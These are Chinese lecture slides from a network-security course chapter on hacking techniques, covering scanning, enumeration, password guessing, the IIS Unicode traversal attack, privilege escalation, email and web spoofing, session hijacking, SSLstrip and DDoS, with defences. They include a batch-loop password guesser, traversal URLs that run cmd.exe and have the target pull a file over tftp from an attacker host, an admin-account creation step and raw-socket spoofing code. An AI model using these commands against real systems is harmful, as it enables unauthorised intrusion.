若目标主机使用的操作系统为Solaris，则上述这些属性值为：
TTL = 255
Window Size = 0x2789
DF = 1

Slide 84
5.2 信息收集技术
（3）网络服务类型探查
网络服务类型探查
确定目标网络中开放端口上绑定的网络应用服务类型和版本
了解目标系统更丰富信息, 可支持进一步的操作系统辨识和漏洞识别
网络服务主动探测
网络服务旗标抓取和探测: nmap -sV
网络服务被动识别
网络服务特征匹配和识别: 抓取流量包进行特征分析和匹配，从而识别正在提供的网络服务。

Slide 85
5.2 信息收集技术
例：
root@administrator-desktop:~# nmap –sV 173.**.*.188
Starting Nmap 5.00 ( http://nmap.org ) at 2010-7-23 00:09 CST
Interesting ports on localhost (172.**.*.188):
Not shown: 998 closed ports
PORT | STATE | SERVICE | VERSION
21/tcp | open | ftp | ProFTPD 1.3.1
22/tcp | open | ssh | OpenSSH 5.7p1Debian 8ubuntu1 (protocol 2.0)
23/tcp | open | telnet | Linux telnetd
25/tcp | open | smtp | Postfix smtpd
53/tcp | open | domain | ISC BIND 9.5.2
80/tcp | open | http | Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
139/tcp | open | netbios-ssn | Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp | open | netbios-ssn | Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp | open | mysql | MySQL 5.0.51a-3ubuntu5
5432/tcp | open | Postgresql | PostgreSQL DB
8009/tcp | filtered | ajp13
8180/tcp | open | http | Apache Tomcat/Coyote JSP engine 1.1
MAC Address:00:50:**.**.**:D1 (VMWare)
Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.68 seconds

Slide 86
5.2 信息收集技术
（4）协议栈指纹侦查的防范
检测
通过检测扫描活动的方法可以检测到非正常的数据包，从而帮助管理员判断是否有来自其他主机的操作系统主动侦查，对于被动侦查无济于事。
防范
防范操作系统侦查相对比较困难。
一种方法是尽可能关闭不使用的端口，但对于某些端口涉及到操作系统的功能，不能关闭（如Windows的137、138、139和445等端口关闭后将影响Windows的Netbios功能，局域网的共享功能将会丧失）；
另一种方法是修改操作系统内核参数，使得指纹比对失效，但会违反TCP/IP的规定，从而可能对操作系统的其他正常功能造成影响。

Slide 87
5.2 信息收集技术
4、漏洞扫描
（1）漏洞和漏洞扫描
漏洞
Security Vulnerability，安全脆弱性
一般认为，漏洞是指硬件、软件或策略上存在的的安全缺陷，从而使得攻击者能够在未授权的情况下访问、控制系统。
漏洞扫描
检查系统是否存在已公布安全漏洞，从而易于遭受网络攻击的技术。

Slide 88
5.2 信息收集技术
（2）漏洞不可避免
系统设计缺陷
Internet从设计时就缺乏安全的总体架构和设计
TCP/IP中的三阶段握手
软件源代码的急剧膨胀
Windows 95 1500万行 Windows 98 1800万行
Windows XP 3500万行 Windows Vista 5000万行
Linux 内核200万行
软件实现的缺陷
微软开发人员的单体测试缺陷从超过25个缺陷/千行代码显著降低到7个缺陷/千行代码

Slide 89
5.2 信息收集技术
（3）漏洞扫描的作用
漏洞扫描技术
检查系统是否存在已公布安全漏洞，从而易于遭受网络攻击的技术。
双刃剑
网络管理员用来检查系统安全性，渗透测试团队(Red Team)用于安全评估。
攻击者用来列出最可能成功的攻击方法，提高攻击效率。
已发布安全漏洞数据库
业界标准漏洞命名库CVE http://cve.mitre.org
微软安全漏洞公告MSxx-xxx
http://www.microsoft.com/china/technet/security/current.mspx
SecurityFocus BID
http://www.securityfocus.com/bid
National Vulnerability Database: NVD http://nvd.nist.gov/

Slide 90
5.2 信息收集技术
（4）漏洞扫描工具
ISS (Internet Security Scanner)
1993年: 第一个漏洞扫描软件，商业
2006年被IBM以16亿美元收购
SATAN/SAINT
1995年: Dan Farmer
第一个公开发布的漏洞扫描软件，引发媒体负面报导
Nessus*
目前最优秀的共享漏洞扫描软件
1998-: Renaud Deraison, Nessus v2.x 开源
2005-: Tenable Network Security, Nessus v3.x, v5.x, freeware, plugin license

Slide 91

5.2 信息收集技术
例：漏洞扫描工具Nessus
Nessus 是最著名的漏洞扫描与分析软件之一，有巨大的用户规模。
Nessus是一个功能强大而又易于使用的安全扫描器，能够对指定网络进行安全检查，找出可能存在的安全漏洞。Nessus采用client/sever模式，服务器端负责进行安全检查，客户端用来配置管理服务器端。在服务端还采用了plug-in的体系，允许用户加入执行特定功能的插件，这插件可以进行更快速和更复杂的安全检查。
Nessus的优点：
其采用了基于多种安全漏洞的扫描，避免了扫描不完整的情况。
免费，比起商业的安全扫描工具如ISS具有价格优势。

Slide 92
5.2 信息收集技术
（5）防范漏洞扫描
最简单对策：
假设黑客会使用漏洞扫描来发现目标网络弱点，必须在黑客之前扫描漏洞
补丁自动更新和分发: 修补漏洞
联邦桌面核心配置计划(FDCC)
确保桌面计算机的安全漏洞及补丁自动管理
中国2010年才开始政务终端安全配置(CGDCC)标准的发展
检测和防御漏洞扫描行为
网络入侵检测系统: Snort
仔细审查防火墙配置规则

Slide 93
5.2 信息收集技术
四、查点技术基础
查点（Enumeration）是根据踩点和扫描阶段获得的目标系统中资源和服务进一步勘查的过程。是继踩点、扫描之后一项网络情报信息搜集技术
针对已知的弱点，对识别出来的服务进行更加充分更具针对性的探查，来寻找真正可以攻击的入口，以及攻击过程中可能需要的关键数据。
查点技术通常与具体的系统平台关系密切，在很大程度上依赖端口扫描和操作系统侦查的结果。事实上，通常将端口扫描和查点功能捆绑在同一个工具中。
查点技术涉及到许多服务功能，一般要求首先对这些服务实现的过程和原理有一定的了解。

Slide 94
5.2 信息收集技术
1、旗标抓取
最基础的查点技术是旗标抓取。所谓旗标（banner）是指在第一次连接时，目标软件给出的软件名称、版本号等信息。
旗标抓取可以简单地定义为连接到远程应用程序并现察其输出，远程攻击者往往可以通过旗标抓取技术获得大量信息。最低限度，攻击者可以识别出正在目标系统上运行的各项服务。在许多情况下，这些信息己足以让攻击者开始时目标系统的潜在弱点展开研究。
许多端口扫描工具可以在识别开放端口（通常预示着一项可利用的服务）
的同时执行旗际抓取。

Slide 95

5.2 信息收集技术
利用Telnet进行旗标抓取
如果需要准确可靠的探查工具，可以使用被称为“TCP/IP 瑞士军刀”的netcat 工具。

Slide 96

5.2 信息收集技术
2、常用网络服务查点
FTP查点
ftp 192.168.1.250 21
SMTP查点
telnet 192.168.1.250 25
NetBOIS NAME SERVICE查点

Slide 97
5.2 信息收集技术
NBTSTAT查点
这种方法现在已经很难成功了，因为Windows2000以后的版本都已默认禁止Alerter和Messenger服务。
其他查点工具
如利用空会话进行查点Windows的共享卷目录、用户名等，具体可参见《黑客大曝光—网络安全机密与解决方案》一书。

Slide 98
5.2 信息收集技术
3、Windows网络服务查点技术基础
Windows网络服务
NetBIOS网络基本输入输出系统服务
SMB文件与打印共享服务
AD活动目录与LDAP轻量级目录访问协议
MSRPC微软远过程调用服务
Windows平台网络服务查点
NetBIOS主机查点
SMB会话查点
目录查点
MSRPC查点

Slide 99
5.2 信息收集技术
例：使用net view查点域
列出网络上的工作组和域：net view /domain
E:\>net view /domain Domain —————————————————————————————— I***DOM MSHOME WORKGROUP The command completed successfully.
列出指定组/域中的所有计算机：net view /domain:DOMAIN_NAME
E:\>net view /domain:I***DOM Server Name Remark —————————————————————————————— \ \I****SVR i****svr …… The command completed successfully.

Slide 100
5.2 信息收集技术
例：利用nbtstat工具
主机中的NetBIOS名字表
计算机名、所在域、当前登录用户、当前运行服务和网卡硬件MAC地址
E:\>nbtstat –A 172.**.**.175
本地连接：
Node IpAddress: [172.*.*.175] Scope Id: []
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
ICST-XPSP0EN <00> UNIQUE Registered
ICST-XSP0EN <20> UNIQUE Registered
MSHOME <00> GROUP Registered
MSHOME <1E> GROUP Registered
MSHOME <1D> UNIQUE Registered
..__MSBROWSE__.<01> GROUP Registered
MAC Address = 00-50-**-**-**-A3

Slide 101
项目三
确定一个目标网络（如某个门户网站或者某个校园网），利用NMAP对其进行扫描，并在扫描的同时利用Wireshark进行抓包。
需要完成的实验包括：
1. NMAP扫描
说明使用NMAP时所采用的方法，并提供截图对中间过程和最终结果加以证明。
至少实验主机发现、端口扫描、服务识别、操作系统识别和漏洞扫描等中的任意三种。
2. Wireshark抓包
利用Wireshark抓取由NMAP发出的扫描数据包，以及被扫描主机返回的结果数据包，并用截图加以证明。

Slide 102
第5章 黑客攻击技术
5.1 黑客及黑客文化
5.2 信息收集技术
5.3 网络攻击技术及其防御
5.4 恶意代码技术及其防御

Slide 103
5.3 网络攻击技术及其防御
一、入侵及提升权限
1、获取访问权限
（1）口令猜测
虽然已经很古老，猜测用户名和口令仍然是获取Windows系统非授权访问权限最有效和最轻松的方法之一。
远程攻击 Windows 系统的方法是攻击文件和打印共享服务，这是运行在 SMB（Server Message Block，服务消息块）协议。在Windows2000及以后的版本中，SMB除了使用139号TCP端口外，还使用445号TCP端口，实现直连主机的服务，其实质是 SMB over HTTP服务。
若SMB开放（Windows防火墙默认阻止）时，可以试着连接一个共享卷，如进程间通信共享卷（IPC$）或系统管理共享卷（C$），尝试各种用户名/口令组合，直到能进入目标系统为止。

Slide 104

5.3 网络攻击技术及其防御
口令猜测可以使用Windows提供的net use命令，并在需要输入口令的位置用*代替，远程系统会提升输入口令。如：
C :\> net use \\192.168.202.44\IPC$ *／u :Administrator
Type the password for \\192.168.202.44\IPC $ :
The command completed successfully.
若用户名/密码不匹配，则出现如下提示：
一般而言，猜测目标系统本地的密码要容易和安全一些，域服务器通常有更严格的安全措施。
有许多工具软件可以实现自动化猜测，如legion、Netbios Auditing Tool（NAT）、WindowsInfoScan、enum等。

Slide 105
5.3 网络攻击技术及其防御
也可以自己动手创建一个自动化猜测工具：
首先，建立一个口令和用户名文件，如：cred.txt
password username
“” Administrator
password Administrator administrator Administrator
admin Administrator
secret Administrator
......
其次，在命令行上使用类似如下的FOR命令：
C:\>FOR /F “token=1,2,*” %i in(cred. txt) do net use \\target\ IPC$ %i /u : %j
FOR命令会将cred.txt中每一行的两个字符串提取出来，将口令赋予%i，用户名赋予%j。Net use命令会将%i和%j作为参数，并试图连接target的IPC$共享卷。
注意：在实际中，要将target替换为目标系统的IP地址。

Slide 106
5.3 网络攻击技术及其防御
防范措施
完全阻止口令猜测比较困难，能做的只是提高猜测的难度。
禁止administrator、guest等用户名的使用
制定和实施强口令策略，提升猜测的难度
在防火墙上禁止或限制TCP 139和TCP 445号端口上的 SMB 服务
设置账户锁定阈值，并确保也将阈值应用于Administrator等系统默认的账户。
记录账户登录失败事件，并定时查看Event Logs日志文件

Slide 107

5.3 网络攻击技术及其防御
（2）口令窃听
猜测口令是一件非常艰苦和枯燥的工作。如果能在用户登录服务器时窃听其口令，就可以免去大量无效的猜测。
Cain是一款非常优秀的专门针对Windows的软件，集成了口令嗅探和Windows所有协议的破解功能。

Slide 108
5.3 网络攻击技术及其防御
（3）Unicode漏洞攻击
Unicode（统一码、万国码、单一码）是一种在计算机上使用的字符编码， 是为了解决传统的字符编码方案的局限而产生的统一编码方案。Unicode为每种语言中的每个字符设定了统一并且唯一的二进制编码，以满足跨语言、跨平台进行文本转换、处理的要求。
在默认的情况下，IIS的某些目录允许通过提交HTTP请求执行可执行文件。当IIS打开可执行文件时，如果文件包含Unicode字符，IIS将首先进行解码。这时，如果文件名中包含了某些特殊字符，则将导致IIS错误的打开或执行某些WEB根目录以外的程序。
微软IIS 5.0和5.0都存在利用扩展UNICODE字符取代"/"和"\"而能利用"../"目录遍历的漏洞。

Slide 109
5.3 网络攻击技术及其防御
IIS解析Unicode编码的过程
在IIS5.0和5.0版本中，当IIS收到的文件名中包含某些特殊编码（例如%c1%hh）时，首先会将其转化为十六进制符号（如0xc10xhh），并尝试着打开这个文件。
Windows在遇到这些十六进制符号时（如0xc10xhh），则认为其可能是Unicode，因此将进行解码，解码规则如下：
如果0x00<=%hh<0x40，则：
%c1%hh -> （0xc1-0xc0）*0x40 + 0xhh
%c0%hh -> （0xc0-0xc0）*0x40 + 0xhh
如果%hh>0x80，则：
%c1%hh -> （0xc1-0xc0）*0x40 + （0xhh – 0x80）
%c0%hh -> （0xc0-0xc0）*0x40 + （0xhh – 0x80）

Slide 110
5.3 网络攻击技术及其防御
%c1%1c ->（0xc1-0xc0）*0x40 + 0x1c = 0x5c
%c0%2f ->（0xc0-0xc0）*0x40 + 0x2f = 0x2f
%c1%9c ->（0xc1-0xc0）*0x40 + （0x9c – 0x80） = 0x5c
%c1%af ->（0xc1-0xc0）*0x40 + （0xaf – 0x80） = 0x2f
在ASCII码中，’/’和’\’两个字符的ASCII值分别为5c和2f
因此，利用Unicode编码%c1%1c和%c0%2f，或%c1%9c和%c1%af可以分别构造出’/’和’\’两个字符，即：
%c1%1c -> 0x5c = ‘/’
%c0%2f -> 0x2f = ‘\’
%c1%9c -> 0x5c = ‘/’
%c1%af -> 0x2f = ‘\’

Slide 111




5.3 网络攻击技术及其防御
Unicode漏洞的攻击过程
在Windows的CMD（即DOS）状态下，’../’表示上级目录，因此：
http://IP/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\ 或者
http://IP/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir+c:\ 等价于：
http://IP/scripts/../../winnt/system32/cmd.exe?/c+dir+c:\ 或者
上述http请求就绕开了IIS对’../..’的检查，成功的实现了在http中执行CMD命令的执行，并且可以更进一步的行使其他更危险的命令。
目标主机IP：172.18.25.109
攻击主机IP：172.18.25.110

Slide 112

5.3 网络攻击技术及其防御
利用Unicode漏洞入侵系统
在地址栏上执行命令，用户的权限比较低，系统管理指令（如net等）不能执行。利用Unicode可以入侵对方的系统，并得到管理员权限。
作为入侵的第一步，首先建立TFTP（Text File Transmission Protocol，普通文件传输协议）服务器，以便向对方的scripts文件夹传几个文件。
其次，将idq.dll和tftpd32.exe放在本地的同一目录下，执行tftpd32.exe程序。

Slide 113




5.3 网络攻击技术及其防御
再次，保留上述窗口，通过通过这个服务器向对方传递idq.dll文件。为此，在浏览器中执行命令：
“http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe？/c+tftp+-i+172.18.25.110+get+idq.dll”
命令其实是“tftp –i 172.18.25.110 get idq.dll”意思是从172.18.25.110服务器上获取idq.dll文件。
说明已经成功的在对方的scripts目录中上传了一个idq.dll文件，因此只需在本地使用工具软件ispc.exe入侵对方系统。
可以在对方计算机上做管理员可以做的一切事情，比如添加用户，建立一个用户名为“Hacker123”，密码也是“Hacker123”的用户。
执行完成后，可以通过命令查看是否成功。
在目标系统中建立了一个用于管理员权限的用户

Slide 114
5.3 网络攻击技术及其防御
2、权限提升
攻击者在获得Windows的一个登录权限后，经常做的下一步工作就是提升权限，以便获得终极特权账户Administrator或System的权限，从而开展进一步的攻击。
（1）常见的权限提升工具
Netddemsg
网络动态数据交换（Network Dynamic Data Exchange，NetDDE）是一种在不同Windows系统的 应用程序之间动态共享数据的技术。Netddemsg利用NetDDE服务的漏洞攻击Windows 2003，并把权限提升到 System。
Debploit
会话管理子系统（Session Manager Subsystem，SMSS）是Windows登录时负责启动用户会话的进程。Debploit利用SMSS的一个漏洞进行攻击，从而将权限提升到System。

Slide 115
5.3 网络攻击技术及其防御
（2）administrator和System
在技术角度，获得Administrator权限并不等于获得Windows主机的最高 权限 System 账户（也称“Local System”，或“NT AUTHORITY\ SYSTEM”账户）。System的权限比Administrator的权限更大。
在获得Administrator权限后，可以利用Windows的计划任务服务打开一个命令shell获得System权限：
C：\>at 16:33 / INTERACTIVE cmd. exe
（3）权限提升防范措施
及时安装微软发布的补丁，操作系统核心功能的漏洞只有厂商发布的代码级补丁才能修复。
严格限制交互登录权限。在Windows2000及以上的版本中，可以在“本地/组安全策略中进行设置。

Slide 116
5.3 网络攻击技术及其防御
二、网络欺骗
1、IP欺骗
攻击者伪装成目标主机信任的主机与目标主机进行通信。略过。
2、邮件欺骗
电子邮件欺骗是指攻击者以假冒发信者的身份向邮件接受者发送电子邮件，以获得邮件接受者的信任，从而骗取敏感信息。
（1）欺骗形式
使用相似的电子邮件地址
修改邮件客户软件的账号配置
直接连到smtp服务器上发信
（2）电子邮件欺骗成功的关键
基本的电子邮件协议不包括签名机制

Slide 117

5.3 网络攻击技术及其防御
（3）电子邮件欺骗方法
使用相似的地址
发信人使用被假冒者的名字注册一个账号，然后给目标发送一封正常的信
我是你的上司XX，请
把XXX发送给我
我在外面度假，请送
到我的个人信箱

Slide 118

5.3 网络攻击技术及其防御
修改邮件客户软件的帐户配置
• 邮件帐户配置
–姓名(Name)属性，会出现在
“From”和“Reply-To”字段中，显示在“发件人”信息中
–电子邮件地址，会出现在
“From”字段中
–回复地址，会出现在“Reply-To”字段中，可以不填
• 发送服务器设置
使用与接受邮件服务器相同的设置

Slide 119

5.3 网络攻击技术及其防御
如果仔细检查邮件头，则可以揭穿欺骗伎俩。
如果直接回复，则如下图所示：

Slide 120

5.3 网络攻击技术及其防御
直接连接smtp服务器
通过命令行直接连接smtp服务器的25端口，发送命令。常见命令为：
Helo(or EHLO)
Mail from：
Rcpt to：
Data
Quit

Slide 121
5.3 网络攻击技术及其防御
（4）邮件欺骗的防范
数字签名
邮件服务器的验证
Smtp服务器验证发送者的身份，以及发送的邮件地址是否与邮件服务器属于相同的域
验证接收方的域名与邮件服务器的域名是否相同
有的也验证发送者的域名是否有效，通过反向DNS解析
为邮件服务器安装上所有最新的补丁
不能防止一个内部用户假冒另一个内部用户发送邮件
攻击者可以运行自己的smtp邮件服务器
审计制度，所有的邮件都有记录
隐私？

Slide 122
5.3 网络攻击技术及其防御
3、WEB欺骗
Web是应用层上提供的服务，直接面向Internet用户
（1）欺骗的根源
– 由于Internet的开放性，任何人都可以建立自己的Web站点
– Web站点名字(DNS域名)可以自由注册，按先后顺序
– 并不是每个用户都清楚Web的运行规则
（2）Web欺骗的动机
- 商业利益，商业竞争
- 政治目的
（3）Web欺骗的形式
– 使用相似的域名
– 中间人攻击（略）
– 改写URL

Slide 123
5.3 网络攻击技术及其防御
（4）使用类似的域名
注册一个与目标公司或组织相似的域名，建立一个欺骗网站，骗取该公司的用户的信任，以便得到这些用户的信息，对于从事商业活动的用户。
– 例如，针对ABC公司，用abc.net来混淆abc.com
– 如果客户提供了敏感信息，那么这种欺骗可能会造成进一步的危害，例如：
用户在假冒的网站上订购了一些商品，然后出示支付信息，
假冒的网站把这些信息记录下来(并分配一个cookie)，然后提示：现在网站出现故障，请重试一次。
当用户重试的时候，假冒网站发现这个用户带有cookie，就把它的请求转到真正的网站上。用这种方法，假冒网站可以收集到用户的敏感信息。

Slide 124
5.3 网络攻击技术及其防御
（5）改写URL
一个HTTP页面从Web服务器到浏览器的传输过程中，如果其中的内容被修改了的话，则欺骗就会发生，其中最重要的是URL改写
– URL改写可以把用户带到不该去的地方，例如：
<a href= www.hackersite> Welcom to Hollywood-Movie
site.</a>
有一些更为隐蔽的做法
– 直接指向一些恶意的代码
– 把url定向放到script代码中，难以发现
改写页面的做法
– 入侵Web服务器，修改页面
– 设置中间http代理
– 在传输路径上截获页面并改写
– 在客户端装载后门程序

Slide 125


5.3 网络攻击技术及其防御
（6）Web欺骗防范
使用类似的域名
对站点使用服务器认证
注意观察URL地址栏的变化
不要信任不可靠的URL信息
改写URL
注意观察URL地址栏的变化
查看页面的源文本可以发现
使用SSL
Web的安全问题很多，需要更多的手段来保证Web安全

Slide 126

5.3 网络攻击技术及其防御
三、会话劫持技术
会话劫持（Session Hijack）是结合了嗅探和欺骗技术在内的攻击手段。
例如，在一次正常的会话过程当中，攻击者作为第三方参与到其中，既可以在正常数据包中插入恶意数据，也可以在双方的会话当中进行监听，甚至可以是代替某一方主机接管会话。
被动劫持：监听网络会话流量，以发现密码或者其他敏感信息
主动劫持：找到当前活动的会话，并且把会话接管过来。迫使一方下线，由劫持者取而代之。攻击者接管了一个合法会话后，可以做更多危害性更大的事情

Slide 127
5.3 网络攻击技术及其防御
1、TCP会话建立过程
Client
Server
SYN_SENT
SYN J
SYN_RCVD
SYN K SEQ J+1
ESTABLISHED
ACK K+1
ESTABLISHED

Slide 128
5.3 网络攻击技术及其防御
根据TCP/IP的规定，使用TCP协议进行通讯需要提供两段序列号，TCP协议使用这两段序列号确保连接同步以及安全通讯，系统的TCP/IP协议栈依据时间或线性的产生这些值。
在通讯过程中，双方的序列号是相互依赖的，如果攻击者直接进行会话劫持，结果肯定是失败的。因为会话双方“不认识”攻击者，攻击者不能提供合法的序列号。所以，会话劫持的关键是预测正确的序列号，攻击者可以采取嗅探技术获得这些信息。

Slide 129
5.3 网络攻击技术及其防御
在每一个数据包中，都有序列号和确认号，分别为：
SEQ：当前数据包中的第一个字节的序号
ACK：期望收到对方数据包中第一个字节的序号
SEQ和ACK之间必须符合下面的逻辑关系，否则该数据包会被丢弃，并且返回一个ACK包（包含期望的序列号）：
S_ACK <= C_SEQ <= S_ACK + S_WIND
C_ACK <= S_SEQ <= C_ACK + C_WIND
S_ACK、S_SEQ 、S_WIND分别是服务端的序列号、确认号和数据窗口长度
C_ACK、C_SEQ 、C_WIND分别是客户端的序列号、确认号和数据窗口长度
如果不符合上述逻辑关系，就会产生出一种称为ACK风暴的“致命弱点”。

Slide 130
5.3 网络攻击技术及其防御
ACK 风暴
当会话双方接收到一个不期望的数据包后，就会用自己期望的序列号返回ACK包；而在另一端，这个数据包也不是所期望的，就会再次以自己期望的序列号返回ACK包……于是，就这样来回往返，形成了恶性循环，最终导致ACK风暴。
比较好的解决办法是先进行ARP欺骗，使双方的数据包“正常”的发送到攻击者这里，然后设置包转发，最后就可以进行会话劫持了，而且不必担心会有ACK风暴出现。。
并不是所有系统都会出现ACK风暴。如Linux系统的TCP/IP协议栈就与RFC中的描述略有不同。

Slide 131
5.3 网络攻击技术及其防御
2、TCP劫持方法
（1）注射式会话劫持
这种方式的会话劫持相对比较简单，不会改变会话双方的通讯流，而是在双方正常的通讯中流插入恶意数据。
这种方式需要实现两种技术：
IP欺骗；
预测TCP序列号。
对于IP欺骗，首先要隐藏自己的IP地址，其次要利用两台主机之间的信任关系。
对于TCP序列号，可以通过嗅探监听通信双方主机的序列号，或者进行序列号猜测。
Notes:
如果是UDP协议，只需伪造IP地址，然后发送过去就可以了，因为UDP没有所谓的TCP三次握手，但基于UDP的应用协议有流控机制，所以也要做一些额外的工作。
在Linux系统可以参考下面的实例代码：
sockfd = socket(AF_INET, SOCK_RAW, 255);
setsockopt(sockfd, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on));
struct ip *ip;
struct tcphdr *tcp;
struct pseudohdr pseudoheader;
ip->ip_src.s_addr = xxx;
pseudoheader.saddr.s_addr = ip->ip_src.s_addr;
tcp->check = tcpchksum((u_short *)&pseudoheader,12+sizeof(struct tcphdr));
sendto(sockfd, buf, len, 0, (const sockaddr *)addr, sizeof(struct sockaddr_in));

Slide 132
5.3 网络攻击技术及其防御
（2）中间人攻击MITM
要正确实施中间人攻击，攻击者首先需要使用ARP欺骗或DNS欺骗等，将会话双方的通讯流暗中改变，而这种改变对于会话双方来说是一个完全透明的代理，可以得到一切想知道的信息。
DNS欺骗
DNS欺骗（也称为DNS劫持）是指攻击者截获目标主机发出的DNS请求报文，并伪造一个DNS响应，其中包含了一个精心挑选的IP地址作为解析结果。通常目标主机就会登陆这个IP地址的主机，并跌入攻击者早已设好的陷阱之中。

Slide 133
5.3 网络攻击技术及其防御
（3）劫持工具
可以进行会话劫持的工具很多，比较常用有：
Juggernaut：可以进行TCP会话劫持的网络Sniffer程序；
TTY Watcher：针对单一主机上的连接进行会话劫持。
Dsniff工具包：可以实现会话劫持。
Hunt：非常优秀的会话劫持工具，可以工作在Linux和一些Unix平台下，功能非常强大。支持共享网络和交换网络，可以进行中间人攻击和注射式攻击。还可以进行嗅探、查看会话、监视会话、重置会话。

Slide 134
5.3 网络攻击技术及其防御
3、Https会话劫持之SSLStrip
（1）一般HTTPS通信过程：
Web
Client
Web
Server
Connect to Http site on Port 80
Redireict to Https site
Connect to Https site on Port 443
Provider Server Certificate
Communication Begin
Notes:
如果客户端的浏览器对websever的证书验证不通过，则会弹出警告框
2020/12/29
134

Slide 135

5.3 网络攻击技术及其防御
以访问Gmail为例的基本过程如下：
客户端浏览器使用HTTP连接到端口80的http://mail.google.com；
服务器试用HTTP代码302重定向客户端HTTPS版本的这个网站；
客户端连接到端口443的网站https://mail.google.com；
服务器向客户端提供包含其电子签名的证书，该证书用于验证网址；
客户端获取该证书，并根据信任证书颁发机构列表来验证该证书；
加密通信建立。
如果证书验证过程失败，则意味着无法验证网址的真实度，用户将会看到页面显示证书验证错误，或者他们也可以选择冒着危险继续访问网站，因为他们访问的网站可能是欺诈网站。

Slide 136
5.3 网络攻击技术及其防御
（2）SSLstrip工作原理
SSLstrip通过监视Http传输进行工作，当用户试图进入加密的https会话时它充当代理。当用户认为安全的会话已经开始时，SSLstrip也通过https连接到安全服务器，所有用户到SSLstrip的连接是http，这就意味着浏览器上警告提示已经被阻止，浏览器看起来正常工作，在此期间所有的用户敏感信息都可以轻易被截获。
Web
Client
Hacker
(SSLStrip)
Web
Server
Connect to 80
Connect to 80
Replace with Http
Redireict to Https
Connect to 443
Server Certificate
Http
Https
Notes:
2020/12/29
136

Slide 137
5.3 网络攻击技术及其防御
（3）劫持HTTPS通信
客户端与web服务器间的流量被拦截;
当遇到HTTPS URL时，sslstrip使用HTTP链接替换它，并保存了这种变化的映射；
攻击机模拟客户端向服务器提供证书；
从安全网站收到流量提供给客户端；
这个过程进展很顺利，服务器仍然在接收SSL流量，服务器无法辨别任何改变。用户可以感觉到唯一不同的是，浏览器中不会标记HTTPS，所以某些用户还是能够看出不对劲。

Slide 138
5.3 网络攻击技术及其防御
4、会话劫持防范
会话劫持防范比较复杂，需要从以下几个方面进行：
（1）使用交换式网络，虽然像Hunt这样的工具可以在交换环境中实现会话劫持，但还是应该使用交换式网络替代共享式网络，因为这样可以防范最基本的嗅探攻击。
（2）防范ARP欺骗。实现中间人攻击的前提是ARP欺骗，如能阻止攻击者进行ARP欺骗，中间人攻击将难以进行。
（3）监视网络流量，如发现网络中出现大量的ACK包，则有可能已被会话劫持攻击。
（4）采用加密通讯。使用SSH代替Telnet、使用SSL代替HTTP，或者干脆使用IPSec/VPN，这样会话劫持就无用武之地了。

Slide 139
5.3 网络攻击技术及其防御
四、拒绝服务和分布式拒绝服务攻击技术
1、拒绝服务攻击
拒绝服务（Denial of Service，DoS）攻击是指攻击者通过某种手段，有意地造成计算机或网络系统不能正常工作，从而无法向合法用户提供所需要的服务或者使得服务质量降低，破坏系统的可用性。
拒绝服务攻击有些是利用网络协议缺陷，有些则是消耗网络或者设备有限的处理能力。最常见的DoS攻击是资源型风暴攻击，如：计算机网络带宽攻击和连通性攻击。
带宽攻击是以极大的通信量冲击网络，使网络所有可用的带宽都被消耗掉，最后导致合法用户的请求无法通过。
连通性攻击指用大量的连接请求冲击计算机，最终导致计算机无法再处理合法用户的请求。

Slide 140
5.3 网络攻击技术及其防御
2、分布式拒绝服务攻击
分布式拒绝服务（Distributed Denial of Service，DDoS）指借助于客户/服务器技术，将多个计算机联合起来作为攻击平台，对一个或多个目标发动DoS攻击，从而成倍地提高拒绝服务攻击的威力。
一个比较完善的DDoS攻击体系通常有四大部分：
黑客：通过各种手段获得控制傀儡机和攻击傀儡机控制权或者部分控制权，并把相应的DDoS程序上传到控制傀儡机和攻击傀儡机中，并且想方设法进行隐藏。黑客处于控制傀儡机之后，很难被追踪。
控制傀儡机：介于黑客与攻击傀儡机之间的傀儡机，被黑客直接控制，并能够根据黑客的命令向攻击傀儡机发布命令。平时，处于潜伏状态，与正常计算机没有区别。
攻击傀儡机：被控制傀儡机控制，根据控制傀儡机的命令对黑客选定的目标开展攻击。平时，处于潜伏状态，与正常计算机没有区别。
目标系统（受害者）：黑客选定的攻击对象。一旦被攻击，目标系统就会出现运行缓慢甚至崩溃，无法为正常的请求提供服务

Slide 141
5.3 网络攻击技术及其防御
➀是黑客的攻击主机，通常藏在幕后，不会赤膊上阵以便躲避被抓。
➃是受害者，是DDOS的攻击目标。在DDOS的攻击下，受害者只有招架之功，毫无还手之力。
➁是控制傀儡主机，数量较少，通常直接被黑客控制，并由此控制攻击傀儡机。攻击完成后（被害者发现后），黑客会将控制傀儡机上的痕迹清理干净，以免被追踪。
➂是攻击傀儡机，数量较多，在控制傀儡机的控制下负责发起攻击，利用数量优势向受害者发出数量巨大的、带有虚假源地址的连接请求，以此消耗受害者的资源，使其无法为正常的请求提供服务，甚至资源耗尽而宕机。

Slide 142
被DoS/DDos攻击时的现象：
5.3 网络攻击技术及其防御
网络中充斥着大量的无用的数据包，源地址为假。
制造高流量无用数据，造成网络拥塞，使受害主机无法正常和外界通讯。
受害主机无法及时处理所有正常请求。
受害主机响应缓慢，严重时会造成系统死机。

Slide 143
5.3 网络攻击技术及其防御
3、拒绝服务攻击类型
根据攻击特点，DDOS可以分为三种类型：
（1）资源消耗型
同时发动大量的攻击傀儡机向目标发送海量的数据包，以消耗目标的带宽资源和存储资源。因此也常常被称为蛮力攻击、洪水攻击等。
在这类攻击中，为了不让目标轻易发现，常常会构造各种类型的数据包，使其与正常服务的数据包难以区分。攻击效果完全依赖于数据包的数量，只有当大量的数据包到达目标时，攻击方才有效。
面对这种类型的DDOS攻击，即使拥有大量资源的网络也难以幸免。

Slide 144
5.3 网络攻击技术及其防御
（2）以巧取胜型
这类DDOS攻击是利用协议本身或者其软件实现中的漏洞，通过一些非正常的（畸形的）数据包使得受害者系统在处理时出现异常，导致受害者系统崩溃。
这类攻击主要是利用协议或软件漏洞进行攻击，也被称为漏洞攻击或协议攻击。如：Sockstress攻击、NTP放大攻击等。
